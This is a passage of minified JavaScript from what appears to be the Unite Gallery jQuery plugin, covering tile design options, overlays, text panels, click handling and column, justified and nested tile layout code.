e=h.currentPane-1;if(e<0&&(e=h.numPanes-1,0==c.grid_carousel))return!1;s.gotoPane(e,"prev")},this.attachNextPaneButton=function(e){if(d.setButtonOnClick(e,s.nextPane),1==c.grid_carousel)return!0;s.isLastPane()&&e.addClass("ug-button-disabled"),l.on(s.events.PANE_CHANGE,function(){s.isLastPane()?e.addClass("ug-button-disabled"):e.removeClass("ug-button-disabled")})},this.attachPrevPaneButton=function(e){if(d.setButtonOnClick(e,s.prevPane),1==c.grid_carousel)return!0;s.isFirstPane()&&e.addClass("ug-button-disabled"),l.on(s.events.PANE_CHANGE,function(){s.isFirstPane()?e.addClass("ug-button-disabled"):e.removeClass("ug-button-disabled")})},this.attachBullets=function(e){e.setActive(h.currentPane),jQuery(e).on(e.events.BULLET_CLICK,function(t,i){s.gotoPane(i,"theme"),e.setActive(i)}),jQuery(s).on(s.events.PANE_CHANGE,function(t,i){e.setActive(i)})},this.getObjTileDesign=function(){return g},this.init=function(e,t,i){p(e,t,i)},this.run=function(){m()},this.setHtml=function(e){!function(e){var t=n;e&&(t=e),t.append("<div class='ug-thumbs-grid'><div class='ug-thumbs-grid-inner'></div></div>"),o=t.children(".ug-thumbs-grid"),a=o.children(".ug-thumbs-grid-inner"),1==h.isTilesMode?g.setHtml(a):_.setHtmlThumbs(a)}(e)}}function UGTileDesign(){var e,t,i=this,n=jQuery(this),r=new UniteGalleryMain,o=new UGFunctions,a=new UGThumbsGeneral;this.resizemode={FULL:"full",WRAPPER_ONLY:"wrapper_only",VISIBLE_ELEMENTS:"visible_elements"},this.sizeby={GLOBAL_RATIO:"global_ratio",TILE_RATIO:"tile_ratio",IMAGE_RATIO:"image_ratio",CUSTOM:"custom"},this.events={TILE_CLICK:"tile_click"};var s={tile_width:250,tile_height:200,tile_size_by:i.sizeby.IMAGE_RATIO,tile_visible_before_image:!1,tile_enable_background:!0,tile_background_color:"#F0F0F0",tile_enable_border:!1,tile_border_width:3,tile_border_color:"#F0F0F0",tile_border_radius:0,tile_enable_outline:!1,tile_outline_color:"#8B8B8B",tile_enable_shadow:!1,tile_shadow_h:1,tile_shadow_v:1,tile_shadow_blur:3,tile_shadow_spread:2,tile_shadow_color:"#8B8B8B",tile_enable_action:!0,tile_as_link:!1,tile_link_newpage:!0,tile_enable_overlay:!0,tile_overlay_opacity:.4,tile_overlay_color:"#000000",tile_enable_icons:!0,tile_show_link_icon:!1,tile_videoplay_icon_always_on:"never",tile_space_between_icons:26,tile_enable_image_effect:!1,tile_image_effect_type:"bw",tile_image_effect_reverse:!1,tile_enable_textpanel:!1,tile_textpanel_source:"title",tile_textpanel_always_on:!1,tile_textpanel_appear_type:"slide",tile_textpanel_position:"inside_bottom",tile_textpanel_offset:0},l={thumb_color_overlay_effect:!0,thumb_overlay_reverse:!0,thumb_image_overlay_effect:!1,tile_textpanel_enable_description:!1,tile_textpanel_bg_opacity:.6,tile_textpanel_padding_top:8,tile_textpanel_padding_bottom:8},u={ratioByHeight:0,ratioByWidth:0,eventSizeChange:"thumb_size_change",funcCustomTileHtml:null,funcCustomPositionElements:null,funcParentApproveClick:null,isSaparateIcons:!1,tileInnerReduce:0,isTextpanelOutside:!1,hasImageContainer:!1,isVideoplayIconAlwaysOn:!1,isTextPanelHidden:!1};function d(e,n){r=e,jQuery(e);var d=r.getObjects();t=d.g_objWrapper,r.getArrItems(),s=jQuery.extend(s,l),s=jQuery.extend(s,n),function(){1==s.tile_enable_overlay?(s.thumb_overlay_opacity=s.tile_overlay_opacity,s.thumb_overlay_color=s.tile_overlay_color):0==s.tile_enable_icons?s.thumb_color_overlay_effect=!1:s.thumb_overlay_opacity=0;s.tile_as_link&&(s.thumb_wrapper_as_link=!0,s.thumb_link_newpage=s.tile_link_newpage);1==s.tile_enable_outline&&0==s.tile_enable_border&&(s.tile_enable_outline=!1);u.tileInnerReduce=0,s.tile_enable_border&&(u.tileInnerReduce=2*s.tile_border_width,a.setThumbInnerReduce(u.tileInnerReduce));if(u.isSaparateIcons=!o.isRgbaSupported(),1==s.tile_enable_textpanel){switch(s.tile_textpanel_position){case"top":s.tile_textpanel_align="top";case"bottom":u.isTextpanelOutside=!0,s.tile_textpanel_always_on=!0,s.tile_textpanel_offset=0;break;case"inside_top":s.tile_textpanel_align="top";break;case"middle":s.tile_textpanel_align="middle",s.tile_textpanel_appear_type="fade"}0==s.tile_textpanel_always_on&&(u.isSaparateIcons=!0)}0!=s.tile_textpanel_offset&&(s.tile_textpanel_appear_type="fade",s.tile_textpanel_margin=s.tile_textpanel_offset);"title_and_desc"==s.tile_textpanel_source&&(s.tile_textpanel_enable_description=!0,s.tile_textpanel_desc_style_as_title=!0)}(),a.init(e,s);var _=["overlay"];u.funcCustomTileHtml&&(_=[]),a.setCustomThumbs(g,_,{allow_onresize:!1});var c=a.getOptions();s=jQuery.extend(s,c),u.ratioByWidth=s.tile_width/s.tile_height,u.ratioByHeight=s.tile_height/s.tile_width,s.tile_size_by==i.sizeby.GLOBAL_RATIO&&u.isTextpanelOutside&&(u.hasImageContainer=!0)}function _(){var e=r.isMobileMode();switch(u.isTextPanelHidden=!1,1==e&&0==s.tile_textpanel_always_on&&(u.isTextPanelHidden=!0),u.isVideoplayIconAlwaysOn=s.tile_videoplay_icon_always_on,s.tile_videoplay_icon_always_on){case"always":u.isVideoplayIconAlwaysOn=!0;break;case"never":u.isVideoplayIconAlwaysOn=!1;break;case"mobile_only":u.isVideoplayIconAlwaysOn=1==e;break;case"desktop_only":u.isVideoplayIconAlwaysOn=0==e}}function g(e,t){if(e.addClass("ug-tile"),u.funcCustomTileHtml)return u.funcCustomTileHtml(e,t),!1;var n="";1==u.hasImageContainer&&(n+="<div class='ug-image-container ug-trans-enabled'>");var a="ug-thumb-image";0!=s.tile_enable_image_effect&&1!=s.tile_image_effect_reverse||(a+=" ug-trans-enabled");var l=o.stripTags(t.title);l=o.htmlentitles(l),n+='<img src="'+o.escapeDoubleSlash(t.urlThumb)+"\" alt='"+l+"' class='"+a+"'>",1==u.hasImageContainer&&(n+="</div>"),e.append(n),s.tile_size_by==i.sizeby.GLOBAL_RATIO&&e.fadeTo(0,0);var d={};if(1==s.tile_enable_background&&(d["background-color"]=s.tile_background_color),1==s.tile_enable_border&&(d["border-width"]=s.tile_border_width+"px",d["border-style"]="solid",d["border-color"]=s.tile_border_color,s.tile_border_radius&&(d["border-radius"]=s.tile_border_radius+"px")),1==s.tile_enable_outline&&(d.outline="1px solid "+s.tile_outline_color),1==s.tile_enable_shadow){var _=s.tile_shadow_h+"px ";_+=s.tile_shadow_v+"px ",_+=s.tile_shadow_blur+"px ",_+=s.tile_shadow_spread+"px ",_+=s.tile_shadow_color,d["box-shadow"]=_}e.css(d);var g="";if(s.tile_enable_icons){if(0==s.tile_as_link&&1==s.tile_enable_action){var c="ug-button-play ug-icon-zoom";"image"!=t.type&&(c="ug-button-play ug-icon-play"),g+="<div class='ug-tile-icon "+c+"' style='display:none'></div>"}if(t.link&&1==s.tile_show_link_icon||1==s.tile_as_link)if(0==s.tile_as_link){var h="";1==s.tile_link_newpage&&(h=" target='_blank'"),g+="<a href='"+t.link+"'"+h+" class='ug-tile-icon ug-icon-link'></a>"}else g+="<div class='ug-tile-icon ug-icon-link' style='display:none'></div>";var m=u.isSaparateIcons;if(0==m&&"image"!=t.type&&1==u.isVideoplayIconAlwaysOn&&(m=!0),m)var f=e;else f=e.children(".ug-thumb-overlay");f.append(g);var b=f.children("."+c);0==b.length?b=null:b.hide();var v=f.children(".ug-icon-link");0==v.length?v=null:v.hide(),v||1!=s.tile_enable_action||e.addClass("ug-tile-clickable")}else 1==s.tile_enable_action&&e.addClass("ug-tile-clickable");if(1==s.tile_enable_image_effect){var y="";0==s.tile_image_effect_reverse&&(y=" ug-trans-enabled");var I="<div class='ug-tile-image-overlay"+y+"' >",w=" ug-"+s.tile_image_effect_type+"-effect";I+='<img src="'+o.escapeDoubleSlash(t.urlThumb)+"\" alt='"+t.title+"' class='"+w+y+"'>",I+="</div>",e.append(I),1==s.tile_image_effect_reverse&&e.children(".ug-tile-image-overlay").fadeTo(0,0)}if(1==s.tile_enable_textpanel){var E=new UGTextPanel;E.init(r,s,"tile");var T="";1!=s.tile_textpanel_always_on&&1!=u.isTextpanelOutside||(T="ug-trans-enabled"),E.appendHTML(e,T);var S=t.title,P="";switch(s.tile_textpanel_source){case"desc":case"description":S=t.description;break;case"desc_title":""!=t.description&&(S=t.description);break;case"title_and_desc":S=t.title,P=t.description}if(E.setTextPlain(S,P),0==s.tile_textpanel_always_on&&E.getElement().fadeTo(0,0),e.data("objTextPanel",E),1==s.tile_textpanel_always_on)p(e).css("z-index",2);if(1==u.isTextpanelOutside){e.append("<div class='ug-tile-cloneswrapper'></div>");var x=e.children(".ug-tile-cloneswrapper"),j=new UGTextPanel;j.init(r,s,"tile"),j.appendHTML(x),j.setTextPlain(S,P),e.data("objTextPanelClone",j)}}null!==t.addHtml&&e.append(t.addHtml)}function c(e){return e.children(".ug-tile-image-overlay")}function h(e){return e.data("objTextPanel")}function p(e){return e.children(".ug-textpanel")}function m(e){if(1==u.isTextpanelOutside)var t=function(e){var t=e.find(".ug-tile-cloneswrapper .ug-textpanel");if(0==t.length)throw new Error("text panel cloned element not found");return t}(e);else t=p(e);return t?o.getElementSize(t).height:0}function f(e){var t=e.find(".ug-icon-link");return 0==t.length?null:t}function b(e){var t=e.find(".ug-button-play");return 0==t.length?null:t}function v(e){return!!e.hasClass("ug-thumb-over")}function y(e){return e.hasClass("ug-tile-clickable")}function I(e){return 1==s.tile_enable_icons&&1==u.isVideoplayIconAlwaysOn&&"image"!=e.type}function w(e,t,n,r){var a=c(e),l=i.getTileImage(e),d=function(e){return e.find(".ug-tile-image-overlay img")}(e);t-=u.tileInnerReduce,n-=u.tileInnerReduce;var _=null;if(1==u.isTextpanelOutside){var g=m(e);if(n-=g,"top"==s.tile_textpanel_position&&(_=g),1==u.hasImageContainer){var h=function(e){return 0==u.hasImageContainer?null:e.children(".ug-image-container")}(e);o.setElementSize(h,t,n),null!==_&&o.placeElement(h,0,_)}}if(0==s.tile_enable_image_effect)o.scaleImageCoverParent(l,t,n),0==u.hasImageContainer&&null!==_&&o.placeElement(l,0,_);else{var p="nothing";!0===r&&0==u.isTextpanelOutside&&(p=1==s.tile_image_effect_reverse?"effect":"image"),"effect"!=p&&(o.setElementSize(a,t,n),null!==_&&o.placeElement(a,0,_),o.scaleImageCoverParent(d,t,n)),"image"!=p&&(1==u.hasImageContainer?o.scaleImageCoverParent(l,t,n):"effect"==p?(o.scaleImageCoverParent(l,t,n),null!==_&&o.placeElement(l,0,_)):o.cloneElementSizeAndPos(d,l,!1,null,_))}}function E(e,t,n,r){var o=null;if(n&&(o=n-u.tileInnerReduce),r&&(r-=u.tileInnerReduce),"clone"==t)return function(e){return e.data("objTextPanelClone")}(e).refresh(!0,!0,o),i.getItemByTile(e).textPanelCloneSizeSet=!0,!1;var a=h(e);if(!a)return!1;var l=null;if(1==u.isTextpanelOutside&&(l=m(e)),a.refresh(!1,!0,o,l),1==s.tile_textpanel_always_on||"fade"==s.tile_textpanel_appear_type)if(1==u.isTextpanelOutside&&r&&"bottom"==s.tile_textpanel_position){var d=r-l;a.positionPanel(d)}else a.positionPanel()}function T(e){i.getItemByTile(e);var t=b(e),n=f(e),r=o.getElementSize(e);w(e,r.width,r.height),1==s.tile_enable_textpanel&&E(e,"regular",r.width,r.height);var a=r.width-u.tileInnerReduce,l=r.height-u.tileInnerReduce,d=0;if(1==u.isTextpanelOutside){var _=m(e);l-=_,"top"==s.tile_textpanel_position&&(d=_)}var g=function(e){return e.children(".ug-thumb-overlay")}(e);if(o.setElementSizeAndPosition(g,0,d,a,l),t||n){var c=0;if(1==s.tile_enable_textpanel&&0==u.isTextPanelHidden&&0==u.isTextpanelOutside){var h=p(e),v=o.getElementSize(h);v.height>0&&(c=Math.floor(v.height/2*-1))}}if(t&&n){var y=o.getElementSize(t),I=o.getElementSize(n),T=s.tile_space_between_icons,S=y.width+T+I.width,P=Math.floor((r.width-S)/2);P<T&&(T=Math.floor((r.width-y.width-I.width)/3),S=y.width+T+I.width,P=Math.floor((r.width-S)/2)),o.placeElement(t,P,"middle",0,c),o.placeElement(n,P+y.width+T,"middle",0,c)}else t&&o.placeElement(t,"center","middle",0,c),n&&o.placeElement(n,"center","middle",0,c);t&&t.show(),n&&n.show()}function S(e,t){i.getItemByTile(e);var n=c(e),r=s.thumb_transition_duration;if(0==s.tile_image_effect_reverse){var o=i.getTileImage(e);t?(o.fadeTo(0,1),n.stop(!0).fadeTo(r,0)):n.stop(!0).fadeTo(r,1)}else t?n.stop(!0).fadeTo(r,1):n.stop(!0).fadeTo(r,0)}function P(e,t){var i=s.thumb_transition_duration,n=p(e);if(!n)return!0;if("slide"==s.tile_textpanel_appear_type){var r=o.getElementSize(n);if(0==r.width)return!1;var a=-r.height,l={},u={},d="bottom";"inside_top"==s.tile_textpanel_position&&(d="top"),l[d]=a+"px",u[d]="0px",1==t?(n.fadeTo(0,1),0==n.is(":animated")&&n.css(l),u.opacity=1,n.stop(!0).animate(u,i)):n.stop(!0).animate(l,i)}else 1==t?n.stop(!0).fadeTo(i,1):n.stop(!0).fadeTo(i,0)}function x(e,t,i){var n=s.thumb_transition_duration;i&&!0===i&&(n=0);var r=b(e),o=f(e),a=t?1:0;r&&r.stop(!0).fadeTo(n,a),o&&o.stop(!0).fadeTo(n,a)}function j(e,t){if(t=jQuery(t),s.tile_enable_image_effect&&S(t,!0),1==s.tile_enable_textpanel&&0==s.tile_textpanel_always_on&&0==u.isTextPanelHidden&&P(t,!0),u.isSaparateIcons&&1==s.tile_enable_icons){var n=1==s.thumb_overlay_reverse;0==I(i.getItemByTile(t))&&x(t,n,!1)}}function C(e,t){if(t=jQuery(t),s.tile_enable_image_effect&&S(t,!1),1==s.tile_enable_textpanel&&0==s.tile_textpanel_always_on&&P(t,!1),1==u.isSaparateIcons&&1==s.tile_enable_icons){var n=1!=s.thumb_overlay_reverse;0==I(i.getItemByTile(t))?x(t,n,!1):x(t,!0,!0)}}function A(e,t,i){if(t=jQuery(t),1==s.tile_visible_before_image&&!0!==t.data("image_placed")&&!0!==i)return!0;T(t),a.setThumbNormalStyle(t)}function M(e,t,i){T(t),i.fadeTo(0,1),t.data("image_placed",!0)}function O(e){if(1==y(e))return n.trigger(i.events.TILE_CLICK,e),!0;var t;0==v(e)&&(t=e,a.getThumbs().not(t).each(function(e,t){a.setThumbNormalStyle(jQuery(t))}),a.setThumbOverStyle(e))}function z(e){var t=jQuery(this),r=t.prop("tagName").toLowerCase(),o=!0;if(u.funcParentApproveClick&&0==u.funcParentApproveClick()&&(o=!1),"a"==r)0==o&&e.preventDefault();else if(0==v(t))1==o&&O(t);else{if(0==y(t))return!0;1==o&&n.trigger(i.events.TILE_CLICK,t)}}function L(e){e.stopPropagation();var t=jQuery(this).parents(".ug-tile"),r=!0;return u.funcParentApproveClick&&0==u.funcParentApproveClick()&&(r=!1),0==v(t)?(O(t),!0):1==r?(n.trigger(i.events.TILE_CLICK,t),!1):void 0}function N(e){var t=jQuery(this).parents(".ug-tile");u.funcParentApproveClick&&0==u.funcParentApproveClick()&&e.preventDefault(),0==v(t)&&0==s.tile_as_link&&(e.preventDefault(),O(t))}this.loadTileImage=function(e){var t=i.getTileImage(e);o.checkImagesLoaded(t,null,function(t,i){M(null,e,jQuery(t))})},this.setHtml=function(t,i){e=t,!0!==i&&_(),a.setHtmlThumbs(t,i)},this.initEvents=function(){a.initEvents(),jQuery(a).on(a.events.SETOVERSTYLE,j),jQuery(a).on(a.events.SETNORMALSTYLE,C),jQuery(a).on(a.events.PLACEIMAGE,M),t.on(u.eventSizeChange,A),e.on("click",".ug-tile",z),e.on("click",".ug-tile .ug-button-play",L),e.on("click",".ug-tile .ug-icon-link",N)},this.destroy=function(){if(e.off("click",".ug-tile"),e.off("click",".ug-tile .ug-button-play"),e.off("click",".ug-tile .ug-icon-link"),jQuery(a).off(a.events.SETOVERSTYLE),jQuery(a).off(a.events.SETNORMALSTYLE),jQuery(a).off(a.events.PLACEIMAGE),t.off(u.eventSizeChange),1==s.tile_enable_textpanel){var i=a.getThumbs();jQuery.each(i,function(e,t){var i=h(jQuery(t));i&&i.destroy()})}a.destroy()},this.init=function(e,t,i){d(e,t)},this.setFixedMode=function(){s.tile_size_by=i.sizeby.GLOBAL_RATIO,s.tile_visible_before_image=!0},this.setApproveClickFunction=function(e){u.funcParentApproveClick=e},this.resizeTile=function(e,t,n,r){if(1==u.isTextpanelOutside&&E(e,"clone",t),t){if(!n)n=i.getTileHeightByWidth(t,e)}else{t=s.tile_width;var n=s.tile_height}switch(o.setElementSize(e,t,n),r){default:case i.resizemode.FULL:i.triggerSizeChangeEvent(e,!0);break;case i.resizemode.WRAPPER_ONLY:return!0;case i.resizemode.VISIBLE_ELEMENTS:if(u.funcCustomTileHtml)return i.triggerSizeChangeEvent(e,!0),!0;w(e,t,n,!0),1==s.tile_enable_textpanel&&1==s.tile_textpanel_always_on&&t&&E(e,"regular",t,n)}},this.resizeAllTiles=function(e,t,n){_();var r=null;if(s.tile_size_by==i.sizeby.GLOBAL_RATIO&&(r=i.getTileHeightByWidth(e)),!n)n=a.getThumbs();n.each(function(n,o){i.resizeTile(jQuery(o),e,r,t)})},this.triggerSizeChangeEvent=function(e,i){if(!e)return!1;if(!i)i=!1;t.trigger(u.eventSizeChange,[e,i])},this.triggerSizeChangeEventAllTiles=function(e){a.getThumbs().each(function(){var t=jQuery(this);i.triggerSizeChangeEvent(t,e)})},this.disableEvents=function(){a.getThumbs().css("pointer-events","none")},this.enableEvents=function(){a.getThumbs().css("pointer-events","auto")},this.setOptions=function(e){s=jQuery.extend(s,e),a.setOptions(e)},this.setTileSizeOptions=function(e){if(s.tile_size_by!==i.sizeby.GLOBAL_RATIO)throw new Error("setNewTileOptions works with global ration only");s.tile_width=e,s.tile_height=Math.floor(e*u.ratioByHeight)},this.setCustomFunctions=function(e,t){u.funcCustomTileHtml=e,u.funcCustomPositionElements=t},this.run=function(e){var t=a.type.GET_THUMBS_ALL;!0===e&&(t=a.type.GET_THUMBS_NEW);var n=a.getThumbs(t);s.tile_size_by==i.sizeby.GLOBAL_RATIO&&i.resizeAllTiles(s.tile_width,i.resizemode.WRAPPER_ONLY,n),1==s.tile_enable_image_effect&&0==s.tile_image_effect_reverse&&n.children(".ug-thumb-image").fadeTo(0,0),a.setHtmlProperties(n),1==s.tile_visible_before_image&&(n.children(".ug-thumb-image").fadeTo(0,0),a.loadThumbsImages())},this._____________EXTERNAL_GETTERS____________=function(){},this.getObjThumbs=function(){return a},this.getOptions=function(){return s},this.getTileImage=function(e){return e.find("img.ug-thumb-image")},this.getItemByTile=function(e){return a.getItemByThumb(e)},this.getTileHeightByWidth=function(e,t){var n=function(e){var t=u.ratioByHeight;switch(s.tile_size_by){default:t=u.ratioByHeight;break;case i.sizeby.IMAGE_RATIO:if(!e)throw new Error("tile should be given for tile ratio");var n=i.getItemByTile(e);if(void 0!==n.thumbRatioByHeight){if(0==n.thumbRatioByHeight)throw trace(n),new Error("the item ratio not inited yet");t=n.thumbRatioByHeight}break;case i.sizeby.CUSTOM:return null}return t}(t);if(null===n)return null;var r=Math.floor((e-u.tileInnerReduce)*n)+u.tileInnerReduce;return t&&1==u.isTextpanelOutside&&s.tile_size_by==i.sizeby.IMAGE_RATIO&&(r+=m(t)),r},this.getTileImageSize=function(e){var t=i.getItemByTile(e);if(!t.thumbWidth||!t.thumbHeight)throw new Error("Can't get image size - image not inited.");return{width:t.thumbWidth,height:t.thumbHeight}},this.getGlobalTileSize=function(){if(s.tile_size_by!=i.sizeby.GLOBAL_RATIO)throw new Error("The size has to be global ratio");return{width:s.tile_width,height:s.tile_height}}}function UGTiles(){var e,t,i,n,r,o=this,a=jQuery(this),s=new UniteGalleryMain,l=new UGFunctions,u=new UGTileDesign,d=new UGThumbsGeneral,_={},g={tiles_type:"columns",tiles_col_width:250,tiles_align:"center",tiles_exact_width:!1,tiles_space_between_cols:3,tiles_space_between_cols_mobile:3,tiles_include_padding:!0,tiles_min_columns:2,tiles_max_columns:0,tiles_keep_order:!1,tiles_set_initial_height:!0,tiles_justified_row_height:150,tiles_justified_space_between:3,tiles_nested_optimal_tile_width:250,tiles_nested_col_width:null,tiles_nested_debug:!1,tiles_enable_transition:!0};this.events={THUMB_SIZE_CHANGE:"thumb_size_change",TILES_FIRST_PLACED:"tiles_first_placed",ALL_TILES_LOADED:"all_tiles_loaded"};var c={isFirstTimeRun:!0,handle:null,isTransActive:!1,isTransInited:!1,isFirstPlaced:!0,isAllLoaded:!1},h={colWidth:null,nestedOptimalCols:5,gridY:0,maxColumns:0,columnsValueToEnableHeightResize:3,resizeLeftRightToColumn:!0,currentItem:0,currentGap:null,optimalTileWidth:null,maxGridY:0};function p(i,n){g_objects=i.getObjects(),s=i,e=jQuery(i),t=g_objects.g_objWrapper,g_objects.g_arrItems,g=jQuery.extend(g,n),function(){g.tiles_min_columns<1&&(g.tiles_min_columns=1);0!=g.tiles_max_columns&&g.tiles_max_columns<g.tiles_min_columns&&(g.tiles_max_columns=g.tiles_min_columns)}(),u.init(i,g),d=u.getObjThumbs()}function m(){if(i.addClass("ug-tiles-rest-mode"),c.isTransInited=!0,1==g.tiles_enable_transition){i.addClass("ug-tiles-transit");var e=u.getOptions();1==e.tile_enable_image_effect&&0==e.tile_image_effect_reverse&&i.addClass("ug-tiles-transit-overlays"),c.isTransActive=!0}}function f(){return l.getElementSize(i).width}function b(){return 0!=c.isTransInited&&(i.addClass("ug-tiles-transition-active"),i.removeClass("ug-tiles-rest-mode"),0!=c.isTransActive&&void u.disableEvents())}function v(){if(0==c.isTransInited)return!1;i.removeClass("ug-tiles-transition-active"),i.addClass("ug-tiles-rest-mode")}function y(){1==c.isTransActive?(setTimeout(function(){u.enableEvents(),u.triggerSizeChangeEventAllTiles(),v()},800),c.handle&&clearTimeout(c.handle),c.handle=setTimeout(function(){v(),u.triggerSizeChangeEventAllTiles(),c.handle=null},2e3)):(u.triggerSizeChangeEventAllTiles(),v())}function I(){_.colWidth=(_.availWidth-_.colGap*(_.numCols-1))/_.numCols,_.colWidth=Math.floor(_.colWidth),_.totalWidth=l.getSpaceByNumItems(_.numCols,_.colWidth,_.colGap)}function w(){if(_.colWidth=g.tiles_col_width,_.minCols=g.tiles_min_columns,_.maxCols=g.tiles_max_columns,0==s.isMobileMode()?_.colGap=g.tiles_space_between_cols:_.colGap=g.tiles_space_between_cols_mobile,_.galleryWidth=f(),_.availWidth=_.galleryWidth,1==g.tiles_include_padding&&(_.availWidth=_.galleryWidth-2*_.colGap),1==g.tiles_exact_width)_.numCols=l.getNumItemsInSpace(_.availWidth,_.colWidth,_.colGap),_.maxCols>0&&_.numCols>_.maxCols&&(_.numCols=_.maxCols),_.numCols<_.minCols?(_.numCols=_.minCols,I()):_.totalWidth=_.numCols*(_.colWidth+_.colGap)-_.colGap;else{var e=l.getNumItemsInSpaceRound(_.availWidth,_.colWidth,_.colGap);e<_.minCols?e=_.minCols:0!=_.maxCols&&e>_.maxCols&&(e=_.maxCols),_.numCols=e,I()}switch(g.tiles_align){case"center":default:_.addX=Math.round((_.galleryWidth-_.totalWidth)/2);break;case"left":_.addX=0;break;case"right":_.addX=_.galleryWidth-_.totalWidth}for(_.arrPosx=[],col=0;col<_.numCols;col++){var t=l.getColX(col,_.colWidth,_.colGap);_.arrPosx[col]=t+_.addX}}function E(){_.maxColHeight=0,_.colHeights=[0]}function T(e,t,n,r){if(null==r)r=function(){var e=0,t=999999999;for(col=0;col<_.numCols;col++){if(null==_.colHeights[col]||0==_.colHeights[col])return col;_.colHeights[col]<t&&(e=col,t=_.colHeights[col])}return e}();var o=0;void 0!==_.colHeights[r]&&(o=_.colHeights[r]);var a=u.getTileHeightByWidth(_.colWidth,e);if(null===a){if(1==g.tiles_enable_transition)throw new Error("Can't know tile height, please turn off transition");a=l.getElementSize(e).height}var s=_.arrPosx[r];l.placeElement(e,s,o);var d=o+a;_.colHeights[r]=d+_.colGap,_.maxColHeight<d&&(_.maxColHeight=d),1==t&&e.show().fadeTo(0,1),1==n&&i.height(_.maxColHeight)}function S(e){e||(e=!1),w(),E();var t=d.getThumbs(d.type.GET_THUMBS_RATIO);b(),u.resizeAllTiles(_.colWidth,u.resizemode.VISIBLE_ELEMENTS,t);for(var n=0;n<t.length;n++){var r=jQuery(t[n]),o=void 0;1==g.tiles_keep_order&&(o=l.getColByIndex(_.numCols,n)),T(r,e,!1,o)}y();var a=i.height();1==c.isTransActive&&a>_.maxColHeight?setTimeout(function(){i.height(_.maxColHeight)},700):i.height(_.maxColHeight)}function P(e,t){if(!0!==t&&0==function(e){var t=e.index();if(!0===s.getItem(t).ordered_placed)return!1;var i=l.getPrevRowSameColIndex(t,_.numCols);return i<0||!0===s.getItem(i).ordered_placed}(e))return!1;var i=e.index(),n=l.getColByIndex(_.numCols,i),r=s.getItem(i);u.resizeTile(e,_.colWidth),T(e,!0,!0,n),r.ordered_placed=!0;var o=s.getNumItems(),a=l.getNextRowSameColIndex(i,_.numCols);if(a>=o)return!1;var g=d.getThumbByIndex(a),c=s.getItem(a);d.isThumbLoaded(g);d.isThumbLoaded(g)&&!c.ordered_placed&&P(g,!0)}function x(){var e=d.getThumbs(d.type.GET_THUMBS_NO_RATIO);if(!e||0==e.length)return!1;if(c.isAllLoaded=!1,1==c.isFirstPlaced){w(),E();var t=Math.abs(_.galleryWidth-_.totalWidth);if(1==g.tiles_set_initial_height&&0==l.isScrollbarExists()&&t<25){e.length;var n=Math.ceil(e.length/_.numCols)*g.tiles_col_width*.75;i.height(n),w()}}e.fadeTo(0,0);var r=e.find("img.ug-thumb-image"),h=_.numCols,p=_.galleryWidth;l.checkImagesLoaded(r,function(){w(),h==_.numCols&&p==_.galleryWidth||S(!1),m(),a.trigger(o.events.ALL_TILES_LOADED)},function(e,t){1==c.isFirstPlaced&&s.triggerEvent(o.events.TILES_FIRST_PLACED),function(e,t){if(1==t)return!1;e=jQuery(e);var i=jQuery(e).parent();d.triggerImageLoadedEvent(i,e),1==g.tiles_keep_order?P(i):(u.resizeTile(i,_.colWidth),T(i,!0,!0))}(e,t)})}function j(){var e=f(),t=d.getThumbs(!0),i=g.tiles_justified_row_height,n=[],r=0,o=g.tiles_justified_space_between,a=t.length;jQuery.each(t,function(e,t){t=jQuery(t);var o=d.getItemByThumb(t),a=o.thumbWidth;o.thumbHeight!==i&&(a=Math.floor(o.thumbRatioByWidth*i)),n[e]=a,r+=a});var s=Math.ceil(r/e);s>a&&(s=a);var l=r/s,u=[],_=0,c=[],h=[],p=0,m=0;jQuery.each(t,function(e,t){var i=n[e];p+i/2>(m+1)*l&&(c[u.length]=_,u.push(h),h=[],_=0,m++),p+=i,_+=i,h.push(t)}),c[u.length]=_,u.push(h);var b=[],v=[],y=0;return jQuery.each(u,function(t,r){r.length;var a=c[t],s=(r.length-1)*o,l=(e-s)/a,u=Math.round(i*l);y+=u,t>0&&(y+=o),v.push(u);var d=u/i,_=[],g=s;jQuery.each(r,function(e,t){var i=jQuery(t).index(),r=n[i],o=Math.round(r*d);_[e]=o,g+=o});var h=g-e;jQuery.each(_,function(e,t){if(0==h)return!1;h<0?(_[e]=t+1,h++):(_[e]=t-1,h--),e==_.length-1&&0!=h&&(_[e]-=h)}),b[t]=_}),{arrRows:u,arrRowWidths:b,arrRowHeights:v,gap:o,totalHeight:y}}function C(e){if(!e)e=!1;var t=f(),n=j();i.height(n.totalHeight),f()!=t&&(n=j()),b();var r=0,o=0;jQuery.each(n.arrRows,function(t,i){var a=n.arrRowWidths[t],s=n.arrRowHeights[t],d=0;jQuery.each(i,function(t,i){var _=jQuery(i),g=s,c=a[t];u.resizeTile(_,c,g,u.resizemode.VISIBLE_ELEMENTS),l.placeElement(_,d,r),(d+=c)>o&&(o=d),d+=n.gap,1==e&&jQuery(i).show()}),r+=s+n.gap}),y()}function A(){var e=f();switch(h.galleryWidth=e,n={},h.colWidth=g.tiles_nested_col_width,h.optimalTileWidth=g.tiles_nested_optimal_tile_width,h.currentGap=g.tiles_space_between_cols,1==s.isMobileMode()&&(h.currentGap=g.tiles_space_between_cols_mobile),null==h.colWidth?h.colWidth=Math.floor(h.optimalTileWidth/h.nestedOptimalCols):h.optimalTileWidth>h.colWidth?h.nestedOptimalCols=Math.ceil(h.optimalTileWidth/h.colWidth):h.nestedOptimalCols=1,h.maxColumns=l.getNumItemsInSpace(e,h.colWidth,h.currentGap),h.colWidth=l.getItemSizeInSpace(e,h.maxColumns,h.currentGap),h.gridY=0,r=[],d.getThumbs(!0).each(function(){var e=function(e){var t,i,n={},r=h.colWidth,o=h.currentGap,a=u.getTileImageSize(e),s=e.index(),l=Math.ceil(function(e){return Math.abs(Math.sin(Math.abs(1e3*Math.sin(e))))}(s)*(1*h.nestedOptimalCols/3)+2*h.nestedOptimalCols/3),d=a.width,_=a.height,g=d/_;d>_?(t=l,0==(i=Math.round(t/g))&&(i=1)):(i=l,0==(t=Math.round(i*g))&&(t=1));return 